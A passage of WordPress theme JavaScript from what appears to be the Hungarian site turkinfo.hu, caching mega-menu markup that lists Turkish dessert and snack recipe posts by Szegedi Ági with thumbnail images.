s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" 